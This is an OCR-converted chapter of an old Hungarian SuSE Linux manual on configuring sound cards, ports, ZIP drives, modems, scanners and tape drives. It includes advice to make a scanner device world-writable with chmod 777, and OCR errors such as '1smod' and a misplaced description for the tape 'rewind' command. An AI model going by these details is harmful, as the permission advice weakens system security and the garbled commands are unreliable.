# Multiple choice time, choose one only ! Start dependent functions: priority preferred # # IRO 5. # High true, edge sensitive interrupt (by default) (INT 0 (IRO 5 (MODE +E))) # First DMA channel 1. # 8 bit DMA only # Logical device is not a bus master # DMA may execute in count by byte mode # DMA may not execute in count by word mode DMA channel speed in compatible mode # (DMA 0 (CHANNEL 1)) Next DMA channel 5. # 16 bit DMA only # # Logical device is not a bus master # DMA may not execute in count by byte mode # DMA may execute in count by word mode DMA channel speed in compatible mode # (DMA 1 (CHANNEL 5)) Logical device decodes 16 bit IO address lines # # Minimum IO base address 0x0220 # Maximum IO base address 0x0220 # IO base alignment 1 bytes Number of IO addresses required: 16 # (IO 0 (SIZE 16) (BASE 0x0220)) Logical device decodes 16 bit IO address lines # Minimum IO base address 0x0330 # # Maximum IO base address 0x0330 IO base alignment 1 bytes # Number of IO addresses required: 2 # (IO 1 (SIZE 2) (BASE 0x0330)) Logical device decodes 16 bit IO address lines # # Minimum IO base address 0x0388 # Maximum IO base address 0x0388 # IO base alignment 1 bytes Number of IO addresses required: 4 # (IO 2 (SIZE 4) (BASE 0x0388)) End dependent functions (NAME "CTL009e/386849652[0]{Audio }") (ACT Y) )) # # Logical device id CTL7002 Device supports vendor reserved register @ 0x39 # Device supports vendor reserved register @ 0x3a # # Device supports vendor reserved register @ 0x3b Device supports vendor reserved register @ 0x3c # # Device supports vendor reserved register @ 0x3d # Edit the entries below to uncomment out the configuration required. # Note that only the first value of any range is given, this may be ch # required # Don't forget to uncomment the activate (ACT Y) when happy (CONFIGURE CTL009e/386849652 (LD 1 # Compatible device id PNPb02f # ANSI string -->Game<--

```
# Multiple choice time, choose one only !
#
      Start dependent functions: priority preferred
#
        Logical device decodes 16 bit IO address lines
#
              Minimum IO base address 0x0200
#
              Maximum IO base address 0x0200
#
              IO base alignment 1 bytes
              Number of IO addresses required: 8
#
  (IO 0 (SIZE 8) (BASE 0x0200))
      End dependent functions
                                                  }")
 (NAME "CTL009e/386849652[1]{Game
  (ACT Y)
))
#
# Logical device id CTL0023
#
      Device supports vendor reserved register @ 0x38
#
      Device supports vendor reserved register @ 0x3a
#
      Device supports vendor reserved register @ 0x3b
#
      Device supports vendor reserved register @ 0x3c
     Device supports vendor reserved register @ 0x3d
±
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be changed if
# required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL009e/386849652 (LD 2
#
      ANSI string -->WaveTable<--
# Multiple choice time, choose one only !
#
      Start dependent functions: priority preferred
#
       Logical device decodes 16 bit IO address lines
#
              Minimum IO base address 0x0620
#
              Maximum IO base address 0x0620
#
              IO base alignment 1 bytes
              Number of IO addresses required: 4
#
  (IO 0 (SIZE 4) (BASE 0x0620))
  (IO 1 (BASE 0x0a20))
  (IO 2 (BASE 0x0e20))
     End dependent functions
(NAME "CTL009e/386849652[2]{WaveTable
                                                  }")
  (ACT Y)
))
# End tag... Checksum 0x00 (OK)
# Returns all cards to the "Wait for Key" state
(WAITFORKEY)
```

- PCI hangkártyák: A PCI hangkártyák beállítása nagyon egyszerű. A számítógép automatikusan beállítja a PCI buszt, és kiosztja az erőforrásokat az egyes kártyák számára. A meghajtóprogramok definiált szoftveres illesztőfelületen keresztül kérdezhetik le a kártya erőforrásait.
- a meghajtóprogram telepítése és betöltése: A beállítás utolsó lépése során a meghajtóprogram-modulok számára meg kell adni a hardver konfi-

gurációját. Erre az /etc/modules.conf fájl megfelelő bejegyzései szolgálnak.

- ISA és P'n'P kártyák:

A rendszer tartalmazza a kernel által támogatott kártyatípusokhoz való előfordított modulokat ('kernmod' csomag). A kernelforrás ('lx\_suse' csomag, 'source' készlet) telepítése után részletes információkat találunk a

/usr/src/linux/Documentation/sound könyvtárban.

Ellenőrizzük, hogy a /etc/modules.conf fájlban a sound aliasok le vannak-e tiltva, szükség esetén ki kell kommentezni ezeket az aliasokat az erre szolgáló `#' jel segítségével, amint az a 10.3.1 fejezetben (323. oldal) látható.

Ha például a *Soundblaster 16* családba tartozó hangkártyával rendelkezünk, a kártya által tartalmazott funkciókhoz (audio, MPU410 és szintetizátor) tartozó meghajtóprogramokat például a következő paranccsal tölthetjük be:

```
meggyfa:/ # modprobe sb io=0x220 irq=5 dma=1 dma16=5 mpu_io=0x330
```

A parancs betölti a Soundblaster 16 jelenlegi meghajtóprogramját. Egyébként az AWE64 hangkártyához is ugyanez a modul szükséges. Az MPU401 meghajtót a Soundblaster meghajtóprogram tartalmazza. A hangkártya és az uart401, sound, soundflow és soundcore modulok működéséhez szükséges meghajtóprogramok automatikusan betöltődnek. Ezek a modulok számos alacsony szintű, valamint az összes hangmodulban közös funkciót végeznek el. Az

```
meggyfa:/ # lsmod
```

paranccsal ellenőrizhető, hogy a modulok be vannak-e töltve.

meggyfa:/ # modprobe adlib\_card io=0x388

A fenti parancs betölti a kártya által tartalmazott szintetizátorhoz tartozó modult.

A 10.1 fejezetben (333. oldal) táblázata felsorolja a jelenleg elérhető meghajtó-programokat.

Az egyes modulokhoz használható lehetséges paraméterek a kernelparaméterek fejezetben találhatók (lásd a 14.3.4 fejezetben (398. oldal)).

• PCI kártyák

A következő lépésenkénti útmutató a **Creative Soundblaster PCI 64/128** példáján keresztül mutatja be a hangkártyák beállítását:

A Soundblaster PCI 64/128 hangkártyákon ES1370 vagy ES1371 típusú audiólapka található.

- 1. Nézzük meg az audiolapka feliratán, hogy ES1370 vagy ES1371 típusú-e, majd telepítsük a kártyát.
- Módosítsuk az /etc/modules.conf fájlt. A 38. sor környékén a következő bejegyzések találhatók: alias char-major-14 off

```
alias sound off
alias midi off
```

```
Módosítsuk a sorokat az alábbiak szerint:
# alias char-major-14 off
# alias sound off
# alias midi off
```

A 100. sor környékén kezdődik a hangkártya-modulok konfigurációja. Változtassuk az

# alias char-major-14 es1370

sort az alábbira:

alias char-major-14 es1370

a megjegyzés jel ("#") eltávolításával.

Ha a hangkártyán ES1371 lapka található, járjunk el a fentiek szerint, de használjuk a következő, az es1371.0 modulra vonatkozó bejegyzést.

3. Indítsuk el a keverőt (mixer).

Az 1smod parancs a következőt kell, hogy kiírja:

```
ModuleSizeUsed byes1370217481 (autoclean)soundcore20844 (autoclean) [es1370]...
```

10.3.1 képernyőlista: Az 1smod parancs kimenete

- Ha ez nem működik azonnal, próbáljuk meg ismét a depmod -a paranccsal.
- 5. Próbáljunk hangokat lejátszani a számítógéppel a kscd, az x11amp, xmms vagy valamely hasonló program segítségével. Ellenőrizzük a keverő beállításait (ha az összes csatorna ki van kapcsolva, a legjobb audió-meghajtóprogram sem használható semmire ;-)).

Vegyük figyelembe, hogy a KDE nem ismeri fel automatikusan azokat a hangkártyákat, melyek az es1370.o vagy az es1371.o modult igénylik, mivel ezek a modulok nem hozzáférhetők a /dev/sndstat eszközfájlból. Ha a KDE alatt is szeretnénk élvezni a rendszerhangokat, az alábbiak szerint módosítsuk az /opt/kde/bin/startkde fájlt:

Keressük meg az alábbi sorokat: startifaudio kaudioserver startifaudio kwmsound

és módosítsuk az alábbiak szerint: kaudioserver & kwmsound &

A **Creative Soundblaster Live!** hangkártyához rendelkezésre áll egy csatoló, amelyet a Creative Labs fejlesztett ki. Telepítsük a 'snd' készletben található 'emul0k1' csomagot a *YaST* használatával. A

meghajtóprogram telepítésének módjáról további információ található a /usr/doc/packages/emul0kl/README.SuSE fájlban.

#### Ellenőrzés. Lássuk, működik-e?

Ha már az összes szükséges modult telepítettük, és ellenőrizni szeretnénk, hogy a hangkártya valóban működik, adjuk ki a következő parancsot:

```
meggyfa:/ # cat /dev/sndstat
```

Ez – Sound Blaster 16 hangkártya esetén – az alább látható 10.3.2-hoz hasonló kimenetet kell, hogy eredményezzen.

```
[...]
Audio devices:
0: Sound Blaster 16 (4.13) (DUPLEX)
Synth devices:
0: Yamaha OPL3
Midi devices:
0: Sound Blaster 16
Timers:
0: System clock
Mixers:
0: Sound Blaster
```

10.3.2 képernyőlista: A cat /dev/sndstat parancs kimenete

Ha a parancs eredményeként a kívánt kimenetet kaptuk, megpróbálhatunk lejátszani egy hangfájlt (ezek a `snd' készletben, a `snd\_au' csomagban, a `snd\_wav' csomagban és a `snd\_mod' csomagban találhatók): ehhez szükséges, hogy az `snd' készletből a `sox' csomag telepítve legyen:

meggyfa:/ # cat /usr/share/sounds/au/swedish.au > /dev/audio meggyfa:/ # cat /usr/share/sounds/wav/applause.wav > /dev/dsp meggyfa:/ # tracker /usr/share/sounds/mod/rebels.mod

MIDI-fájlok könnyen lejátszhatók a *kmid* KDE-programmal, feltéve, hogy a hangkártya támogatja ezt a funkciót.

Ha a **cat** /**dev**/**sndstat** parancs kimenete a kívántnak megfelelő, és a **cat mysong.au** > /**dev**/**audio** parancs nem eredményez hibaüzeneteket, de továbbra sincs hang, nézzük meg az audiomixert a KDE panelen. Lehet, hogy csak túl alacsonyra van beállítva a hangerő.

#### A kernelmodul automatikus betöltése

Ha biztosan tudjuk, hogy a meglévő meghajtóprogramok teljes mértékben támogatják a kártyát, automatikusan is betölthetjük a megfelelő modulokat a /etc/modules.conf fájl megfelelő sorának módosításával. Például Soundblaster 16 hangkártya esetén a 10.3.1 ábra szemlélteti ezt.

Nincs általános szabály arra, hogy egy hangkártya milyen funkciókat támogat, ezért nekünk kell utánanézni a kártya dokumentációjában, illetve a /usr/src/linux/Documentation/sound könyvtárban található információkban, hogy mely modulokat kell betölteni. További tippek találha-

10.3.1 fájllista: /etc/modules.conf: Hangmodulok beállításai

tók az /usr/src/linux/drivers/sound könyvtárban, a meghajtóprogramok forrásában. Azonban az /etc/modules.conf fájlban vannak olyan előre definiált bejegyzések, amelyek közül felhasználhatjuk a megfelelőt.

A /etc/modules.conf fájlból való betöltése helyett a /sbin/init. d/boot.local fájlban a fent említett **modprobe** parancsok valamelyikének használatával is betölthetők a kívánt hangkártya-modulok (lásd a 17.4 fejezetben (460. oldal)).

# 10.4 A számítógép portjai

## 10.4.1 PS/2 Port

A PS/2 portot az IBM fejlesztette ki eredetileg a PS/2 platformhoz. Az ATX szabvány, amely tartalmazza ezt a porttípust, az utóbbi néhány évben széles körben elterjedt. A PS/2 porthoz egér vagy billentyűzet csatlakoztatható.

Linux alatt nincs szükség a PS/2 port beállítására, mivel a kernel támogatja azt. A rendszer automatikusan felismeri a meglévő PS/2 portokat, és képes a hozzájuk csatlakozó eszközök vezérlésére. A portok a /dev/kbd és a /dev/psaux eszközneveken találhatók és érhetők el.

## 10.4.2 Soros portok

A számítógép soros (RS232) portját gyakran külső modem csatlakoztatására használják. RS232 csatlakozóval rendelkező egeret is csatlakoztathatunk a soros portba.

Linux operációs rendszerben a port támogatásához a serial.o kernelmodul szükséges. Ez a modul automatikusan betöltődik, ha egy bizonyos szoftver a porthoz fordul. Ha például úgy állítottuk be az internet-hozzáférést, hogy az a COM1 porton található modemet használja, a modul automatikusan betöltődik még a szolgáltatóval való kapcsolat létrehozása előtt.

A soros port beállításait a *setserial* program segítségével módosíthatjuk. Ezt a programot a /sbin/init.d parancsfájl a rendszer minden indításakor lefuttatja. A *setserial*-lal kapcsolatos további információt a program kézikönyvoldala tartalmaz. A soros portoknak megfelelő eszközfájlok a /dev/ttyS0, /dev/ttyS1 ... stb. alatt találhatók.

#### 10.4.3 Párhuzamos portok

A számítógép párhuzamos portját elsősorban nyomtató csatlakoztatására használják. Számos más eszköz is létezik, amely ezt a portot használja, például külső ZIP-, illetve CD-ROM/RAM meghajtók.

A jelenlegi 2.2.xx verziószámú Linuxkernelek "parport" alrendszerét úgy tervezték, hogy lehetővé tegye több, egyazon párhuzamos porthoz csatlakoztatott eszköz *egyidejű* használatát<sup>1</sup>. Így például lehetőség van arra, hogy a párhuzamos porthoz csatlakoztatott ZIP-meghajtóhoz egy nyomtatót csatlakoztassunk.

#### A parport inicializálása

Ehhez a parport és a parport\_pc modul kernelbeli támogatására van szükség<sup>2</sup>, ahol a parport modul a kernel tényleges alrendszere, a parport\_pc modul pedig a PC port hardver-összeköttetéséről gondoskodik, valamint egyes AXP számítógépekéiről.

A

#### meggyfa: # modprobe parport\_pc

paranccsal kézzel betölthetjük a modulokat. Az **1smod** paranccsal ellenőrizzük, hogy a portok megtalálhatók-e és be vannak-e állítva. A listában a parport és a parport\_pc modul is meg kell, hogy jelenjen. A /var/log/messages fájlban meg tudjuk nézni, hogy mely értékeket használta gépünk a parport modul inicializálására (lásd a 10.4.1 fájllistát).

```
Jun 3 09:15:53 tux kernel: parport0: PC-style at 0x378 (0x778)
[SPP,ECP,ECPEPP,ECPPS2]
```

10.4.1 fájllista: /var/log/messages: a parport inicializálása

A 10.4.2 fájlista a port beállítását mutatja, a kommentezett bejegyzések tippeket adnak a második párhuzamos port beállításához.

```
alias parport_lowlevel parport_pc
options parport_pc io=0x378 irq=none
# If you have multiple parallel ports, specify them
# this way:
# options parport_pc io=0x378,0x278 irq=none,none
```

10.4.2 fájllista: /etc/modules.conf: a parport beállítása

<sup>&</sup>lt;sup>1</sup> A "régi" 2.0.xx kernelben egy porton csak egyetlen eszköz használható, a "többszörös" csatlakozásra sincs lehetőség!

<sup>&</sup>lt;sup>2</sup> Ehhez *NINCS* szükség a kernel újrafordítására; a szükséges modulokat előre lefordított állapotban tartalmazza a SuSE Linux!

Problémák esetén először nézzük meg, hogy a számítógép BIOS-ában hogy van megadva a kérdéses port. A portnak saját címmel (lehetőleg 0x378) és megszakítással kell rendelkeznie. Az "Automatic" beállítás kerülendő.



Bizonyos esetekben szükséges, hogy az eszközöket a megfelelő sorrendben kapcsoljuk be, nézzünk utána a kézikönyvekben! Az egyik ajánlott eljárás, hogy először a számítógépet kapcsoljuk be, majd – még a rendszer elindulása előtt – *azonnal* kapcsoljuk be a külső eszközöket.

## A parport használata: Nyomtatók, ZIP-meghajtók, PLIP stb.

Ha párhuzamos porthoz csatlakoztatott eszközt használunk, a hozzá tartozó modult is be kell tölteni, nyomtató esetében az lp-modult:

```
meggyfa: # modprobe lp
```

Az 1smod parancs többek között az alábbi információkat is megmutatja:

| parport_pc | 5568 | 1 | (autoclean)     |
|------------|------|---|-----------------|
| parport    | 6884 | 1 | [parport_pc lp] |
| lp         | 5116 | 0 | (unused)        |

Ahogy más esetekben is, a további részleteket a /var/log/messages fájl, illetve a proc fájlrendszerben a /proc/parport tartalmazza. Ha minden megfelelően működik, nincs szükség a modulok kézi betöltésére – a *Kmod* program ezt automatikusan elvégzi helyettünk (lásd a 13.2 fejezetben (377. oldal)), ha például egy nyomtatási munka kerül elküldésre.

A ZIP-meghajtókat nem a ppa vagy az imm szolgálja ki – lásd alább, a 10.5.3 bekezdésben a következő oldalon.

#### További tanácsok

Nézzünk körül a kernelforrásokban, a

/usr/src/linux/Documentation könyvtárban, illetve a parport.txt és a paride.txt fájlokban.

A parport fejlesztésének jelenlegi állásáról a World Wide Weben találunk információkat a http://www.torque.net/linux-pp.html és a http://www.torque.net/parport/ címeken.

## 10.4.4 USB – Univerzális soros busz

Az Universal Serial Bus (univerzális soros busz) az elmúlt évek egyik legfontosabb újdonsága a személyiszámítógép-piacon. Az USB port segítségével egyszerűen lehet a számítógéphez egeret, billentyűzetet, lapolvasót (szkennert) és más eszközöket csatlakoztatni. Ezek az eszközök azonos típusú kábellel és csatlakozóval rendelkeznek, így nincs szükség különböző típusú, mint pl. RS232 és Centronics kábelekre. USB-t használva a számítógép kikapcsolása nélkül is csatlakoztatható vagy leválasztható egy eszköz. Lehetőség van nyomtató csatlakoztatására vagy leválasztásra úgy, hogy nem kell közben újraindítani a számítógépet. A Linux a 2.4.x kernelektől kezdve támogatja teljes körűen ezt a buszrendszert. Az USB-vel kapcsolatban további információk az interneten a: http: //www.linux-usb.org/ címen találhatók.

# 10.5 Cserélhető meghajtók

Linux alatt többfajta cserélhető meghajtó használható:

hajlékonylemezes meghajtók, ZIP-, JAZZ- vagy SyQuest meghajtók. Lehetőség van magnetooptikai meghajtók használatára is.

## 10.5.1 Hajlékonylemezes meghajtók

Az `mtools' csomag az MS-DOS formátumú hajlékonylemezek egyszerű elérésére szolgál. Ezen programok lehetőségeiről és használatáról részletes információkat találunk a 19.12 fejezetben (512. oldal).

Lehetőség van nem MS-DOS fájlrendszerű (pl.ext2 vagy minix) lemezek olvasására és írására is. Az említetteken kívül számos további fájlrendszer is használható. Ehhez azonban először elérhetővé kell tenni az adott adathordozót a *mount* parancs segítségével. Erről a 19.11 fejezetben (510. oldal) olvashatunk bővebben.

## 10.5.2 LS-120 meghajtók

Az (E)IDE porthoz csatlakozó LS-120 meghajtókat a rendszer merevlemeznek látja, vagyis elérésükhöz szükség van a *mount* parancsra.

## 10.5.3 ZIP meghajtók

Különféle csatlakozófelülettel rendelkező ZIP meghajtók léteznek, így ATAPI, SCSI, valamint USB felületűek (ez utóbbi jelenleg nem támogatott a Linuxban).

Az ATAPI és a SCSI ZIP-meghajtók nem igényelnek külön meghajtóprogramot, minden extra beállítás nélkül csatlakoztathatók és használhatók az adott busz (IDE vagy SCSI) meghajtóprogramjának segítségével. Az eszközöket az alábbi nevek azonosítják:

/dev/hda - /dev/hdd ATAPI esetén

illetve

/dev/sda - /dev/sdm SCSI esetén

Az eszköz a *mount* parancs használatával illeszthető be a könyvtárstruktúrába.

A párhuzamos porthoz csatlakoztatható változat telepítése valamivel bonyolultabb. Szükség van SCSI merevlemez-támogatásra, a parport- és parport\_pc támogatására (lásd a 10.4.3 fejezetben (324. oldal)), valamint a kernel ppa vagy imm meghajtóprogramjára<sup>3</sup>; az imm a modernebb meghajtókhoz (pl. a ZIP 250-hez) kell.

<sup>&</sup>lt;sup>3</sup> A ppa- és/vagy imm meghajtóprogramok a "SCSI alacsonyszintű meghajtóprogramok" között találhatók, de nincs szükség saját kernel fordítására, a SuSE Linux tartalmazza a szükséges előrefordított modulokat.

Meg kell győződnünk arról, hogy a számítógép BIOS-ában az EPP mód vane megadva a párhuzamos porthoz. Ha tudjuk pontosan, hogy milyen típusú meghajtónk van, próbáljuk meg betölteni az imm programot:

meggyfa: # modprobe imm

Ha ez nem működik, próbálkozzunk a ppa programmal:

```
meggyfa: # modprobe ppa
```

Ennek hatására a parport alrendszer automatikusan inicializálódik. Ha a parancs nem működik, nézzük meg a 62 fejezetben (324. oldal) leírtakat.

Bizonyos esetekben a /etc/modules.conf fájl egy bejegyzése segíthet (lásd a 10.5.1 fájllistát). A scsi hostadapter alias csak akkor használható, ha a rendszerben nem található szabványos SCSI host adapter! Egy másik lehetőség a szükséges **modprobe** parancsok beírása az /sbin/init.d/boot.local-ba. Ezzel az állománnyal kapcsolatban a 17.4 fejezetben (460. oldal) találunk további információkat.

```
# alias scsi_hostadapter ppa
pre-install ppa modprobe "-k" parport_pc
```

10.5.1 fájllista: /etc/modules.conf: ppa-konfiguráció

Ezután a ZIP lemezek ugyanolyan módon érhetők el, mint a SCSI merevlemezek; szükségünk lesz a meghajtó "mount"-olására is. Lásd a 19.11.2 fejezetben (511. oldal).

## 10.6 Modemek

## 10.6.1 Külső modemek

A külső modemek általában a számítógép soros portjához csatlakoztathatók. A programok a /dev/ttyS0, /dev/ttyS1 stb. eszközfájlokon keresztül érik el azokat. A modem internet-kapcsolathoz való beállításáról további információk a 6.5 fejezetben (188. oldal) találhatók.

## 10.6.2 Belső modemek

Az asztali számítógépekben PCI vagy ISA belső modemeket használnak. Ezekkel kapcsolatban a 10.2 fejezetben (311. oldal) találhatunk információkat.

Mivel a modemek soros porton keresztül érhetők el, a belső modemek saját maguk kell, hogy tartalmazzanak egy ilyen portot. A soros portok által szokásosan használt erőforrásokat a 10.2 fejezetben (334. oldal) megtalálható táblázat tartalmazza.

## PCI modemek

A PCI modemek szinte kizárólag ún. "Winmodem"-ek. Egy Winmodem nem teljes értékű modem, hanem olyan hardvereszköz, amely egy speciális meghajtóprogram segítségével egy valódi modemet emulál. Ezt a meghajtóprogramot általában a Winmodem gyártója készíti el, és 'CSAK' Microsoft Windows alatt használható. A Linuxkompatibilis modemekről és a winmodem-meghajtóprogramok fejlesztéséről a következő weblapon található információ:

http://www.o2.net/~gromitkc/winmodem.html

## ISA modemek

Az ISA modemeknél elsősorban két dolgot kell figyelembe vennünk:

- Be kell állítani magát a modemet (a porthoz tartozó megszakítási és IO címeket).
- A kernelnek tudnia kell, hogy milyen megszakítást és portot használ a kártya.

## A modem inicializálása

Amint azt a 10.2 fejezetben (311. oldal) láttuk, az ISA kártyák lehetnek jumperrel rendelkező, illetve jumper nélküli és Plug and Play rendszerű kártyák. A fent említett szakasz a PNP kártyák inicializálását is ismerteti.

Néhány tanács a beállításokhoz:

A leginkább problémamentes megoldás általában a /dev/ttyS1 (COM2) és a 3-as megszakítás beállítása. Használható a /dev/ttyS3 (IRQ 4) is, azonban ütközés léphet fel, ha a ttyS0 (COM1) is létezik a rendszerben, mivel általában ez a port is a 4-es megszakítást használja. Ezért ha a /dev/ttyS0 porton egér van, ne használjuk a /dev/ttyS0 vagy a /dev/ttyS2 portot.

Általában nem ajánlott az 5-ös megszakítás használata, mivel ez esetleg ütközhet a hangkártyával. Hangkártya használata esetén lehetőleg először a hangkártyát állítsuk be, mivel ez sok erőforrást igényel.

Ha PNP hangkártyánk van, és az OSS-t használjuk, győződjünk meg arról, hogy a /etc/isapnp.conf fájlban a hangkártyához tartozó beállítások nincsenek aktiválva (a hangkártyához tartozó, ACT Y szöveget tartalmazó bejegyzéseket kell kikommentezni).

## Paraméterek átadása a kernelnek

A modem által használt port és IRQ beállítása után meg kell mondanunk a kernelnek, hogy milyen beállításokat használ a kártya. Szabványos port és IRQ (/dev/ttyS0 vagy /dev/ttyS1) használata esetén a rendszer automatikusan felismeri a kártyát a legközelebbi újraindításkor.

Más IO-port/IRQ kombinációk esetén kézzel kell megadnunk a kernel számára az eszköz által használt IRQ-t a *setserial* programmal:

```
meggyfa:/ # setserial /dev/ttyS3 irq 10
```

Ezután már beállíthatjuk a modemet az internet-kapcsolathoz, erről bővebben lásd a 6.5 fejezetben (188. oldal).

Ha a rendszer felismeri a modemet, automatikusan indítható a *setserial* program a /sbin/init.d/serial megfelelő sorának módosításával:

Módosítsuk az alábbi sort:

```
# run_setserial /dev/ttyS3 $AUTO_IRQ autoconfig
a következőre:
run_setserial /dev/ttyS3 irq 10
```

## 10.7 Lapolvasók

Ha lapolvasót szeretnénk használni a Linuxban, ahhoz egy sor speciális program szükséges. Ezeket a 'sane' csomag tartalmazza a 'gra' készletből. A *SANE* segítségével olyan lapolvasók használhatók Linux alatt, amelyek a kernel által támogatott SCSI vezérlőhöz csatlakoznak.

A számítógép párhuzamos (nyomtató) portjához csatlakozó lapolvasók egyelőre még nem támogatottak, bár a szükséges eszköz-meghajtóprogramok fejlesztése folyamatban van. Ugyanez vonatkozik az USB lapolvasókra is.

Mivel a SANE fejlesztés alatt áll, a támogatott lapolvasók listája folyamatosan bővül. A támogatott lapolvasók legfrisebb listája a következő címen található: http://wwwmostang.com/sane-backends.html

#### Hogyan kell beállítani egy lapolvasót Linux alatt?

A lapolvasók Linux alatt "általános scsi eszköz"-ként (generic scsi devices). érhetőek el. Az ezeknek megfelelő eszköznevek: /dev/sg0, /dev/sg1 ... stb. A rendszerben található eszköznevek ellenőrzésére szolgál az *sgcheck* program:

meggyfa:/ # sgcheck

A következő kimenetet kell kapnunk:

```
Assignment of generic SCSI devices,
device host/channel/ID/LUN type(numeric type) vendor model:
/dev/sg0 0/0/0/0 Direct-Access(0) SEAGATE ST32550N
/dev/sg1 0/0/1/0 CD-ROM(5) PIONEER CD-ROM DR-U10X
/dev/sg2 0/0/5/0 Processor(3) HP C2500A
```

A lapolvasók rendelkeznek egy eszköz-azonosítóval, pl. Processor vagy SCANNER. A fenti példában a lapolvasó a /dev/sg2 eszköznéven érhető el. Hozzunk létre egy, az eszközre mutató szimbolikus linket /dev/scanner néven:

meggyfa:/ # ln -s /dev/sg2 /dev/scanner

Végül meg kell változtatni az általános SCSI eszközre vonatkozó jogosultságokat. A SANE az eszközre vonatkozóan írási és olvasási jogot is igényel, mivel parancsokat küld a lapolvasónak, illetve adatokat is fogad tőle:

meggyfa:/ # chmod 777 /dev/sg2

#### Problémák

Ha a SANE nem találja a lapolvasót, először is ellenőrizzük, hogy a SCSI vezérlő megtalálható-e és megfelelően van-e beállítva:

meggyfa:/ # cat /proc/scsi/scsi

Az alábbihoz hasonló kimenetet kell, hogy kapjunk:

```
Attached devices:
Host: scsi0 Channel: 00 Id: 00 Lun: 00
  Vendor: SEAGATE Model: ST32550N
                                          Rev: 0016
  Type: Direct Access
                                          ANSI SCSI revision: 02
Host: scsi0 Channel: 00 Id: 01 Lun: 00
  Vendor: PIONEER Model: CD-ROM DR-U10X Rev: 1.07
          CD-ROM
                                          ANSI SCSI revision: 02
  Type:
Host: scsi0 Channel: 00 Id: 02 Lun: 00
  Vendor: QUANTUM Model: FIREBALL TM3200S Rev: 1.07
                                          ANSI SCSI revision: 02
  Type: Direct-Access
Host: scsi0 Channel: 00 Id: 06 Lun: 00
  Vendor: SCANNER Model:
                                           Rev: 2.00
  Type: Scanner
                                           ANSI SCSI revision: 01 CCS
```

Ha nem találunk "SCANNER", "PROCESSOR" vagy hasonló bejegyzést, a SCSI vezérlő nem azonosította a lapolvasót. Ellenőrizzük, hogy a lapolvasó be van-e kapcsolva, és megfelelően van-e csatlakoztatva a SCSI buszhoz.

## 10.8 Szalagos meghajtók

A szalagos meghajtókat, más néven streamereket elsősorban nagy kapacitású háttértárolóként használják. Többfajta csatlakozófelülettel kaphatók.

#### SCSI szalagos meghajtók

A legelterjedtebbek a SCSI buszhoz csatlakozó meghajtók. Alapvetően azt feltételezhetjük, hogy minden eszköz, amely a Linux által támogatott SCSI vezérlőre csatlakozik, használható, bár ha az eszköz plusz funkciókkal rendelkezik, ezek eléréséhez speciális szoftverre lehet szükségünk.

Egy SCSI szalagos meghajtó vezérlése a következőképpen történik:

 A rendszerben található első szalagos meghajtó vezérlésére használt eszközfájlok a /dev/st0 és a /dev/nst0, a következőhöz tartozók a /dev/st1 és a /dev/nst1 stb. A /dev/stX olyan meghajtóra vonatkozik, amely használat után automatikusan visszatekeri a szalagot, a /dev/nstX pedig olyan meghajtót jelöl, amely használat után az aktuális helyzetben hagyja a szalagot.

A /dev/nstX használata az ajánlott, mivel az *mt* segítségével precízen vezérelhetjük a meghajtót.

• Szalagos megható vezérlése az mt programmal:

meggyfa:/ # mt -f /dev/nst0 retension

A szalag visszatekerésével, majd gyors előretekerésével megfeszíti a szalagot.

```
meggyfa:/ # mt -f /dev/nst0 rewind
```

A szalagot a legutolsó rögzített adatokat követő pozícióba mozgatja. Részben üres szalagra való adatrögzítéskor használják.

meggyfa:/ # mt -f /dev/nst0 eof

A szalagot a legutolsó rögzített adatokat követő pozícióba mozgatja. Részben üres szalagra való adatrögzítéskor használják.

meggyfa:/ # mt -f /dev/nst0 erase

Törli a szalagon tárolt adatokat. Csak kellő óvatossággal használjuk, mert a törölt adatok visszaállítására nincs lehetőségünk!

#### IDE szalagos meghajtók

Az IDE szalagos meghajtók az IDE buszhoz csatlakoznak. A Linux automatikusan felismeri ezeket a meghajtókat. Az eszközre a /dev/ht0 vagy a /dev/nht0 eszközfájlokkal hivatkozhatunk.

Az eszköz vezérlésére az mt parancsot használhatjuk, lásd a 10.8 fejezetet.

#### A hajlékonylemez-vezérlőhöz csatlakozó szalagos meghajtók

Ezek a meghajtók a számítógép hajlékonylemez-vezérlőjéhez csatlakoznak (majdnem minden számítógépben van hajlékonylemez-vezérlő).

Mivel az ilyen eszközök vezérlése pontos szinkronizálást igényel, viszonylag gyakran lépnek fel hibák mentés (írás) során.

Ezen eszközök Linux alatti használatához különleges meghajtóprogram, az *ftape* szükséges. Ezt a meghajtóprogramot a kernel tartalmazza. A dokumentáció, melyet a

/usr/src/linux/Documentation/ftape.txt tartalmaz, bővebb információt nyújt az eszköz beállításához. Az ftape alrendszer teljes körű dokumentációja a meghajtó-program fejlesztőinek honlapján található, melynek címe: http://www.mathl.rwth-aachen.de/heine/ftape/

## 10.9 Tévékártyák

A Linux egyik legfrisebb újdonsága, hogy tévékártya segítségével tévét nézhetünk a grafikus felületen (X Window System). Ezt kernelmodulok teszik lehetővé, és természetesen szükségünk van a megfelelő programokra is a tévénézéshez.

#### Mely tévékártyák támogatottak Linux alatt?

A kártya támogatottsága alapvetően a kártyán lévő lapka típusától függ. A legszélesebb körben használt lapkák az utóbbi években a Brooktree cég által gyártott videodekóder-lapkák lettek. Linux alatt a BT848 és a BT878 lapkák használhatók. A BT878 lapka támogatása egyelőre még nem teljeskörű, bár ma már stabilnak mondható.

Ilyen lapkát tartalmaznak pl. a Hauppauge WIN/TV és a Miro PC/TV kártyák.

#### A támogatás engedélyezése

- Jelentkezzünk be 'root' felhasználóként (rendszergazdaként).
- A YaST segítségével telepítsük a 'gra' készletből a 'bttv' csomagot.
- Váltsunk át a /usr/doc/packages/bttv/tools könyvtárba és indítsuk el a programfrissítést:

meggyfa:/ # cd /usr/doc/packages/bttv/tools meggyfa:/usr/doc/packages/bttv/tools # ./update A parancsfájl előkészíti a számítógépet a tévékártya használatához. Megállapítja a rendszerben található kártya típusát és betölti a szükséges modulokat.

Ha problémák lépnének fel, tanulmányozzuk át a következő könyvtárban található dokumentációt: /usr/doc/packages/bttv/doc További információkat a Támogató Adatbázis (Support Database) tartalmaz, melynek címe: http://sdb.suse.de/en/html/(kulcsszó: tv)

| ad1816.o        | AD1816 Chip (pl. TerraTec Base1/64)        |  |  |  |  |  |
|-----------------|--------------------------------------------|--|--|--|--|--|
| ad1848.o        | AD1848 Chip (MSS)                          |  |  |  |  |  |
| adlib_card.o    | Generic OPLx meghajtó                      |  |  |  |  |  |
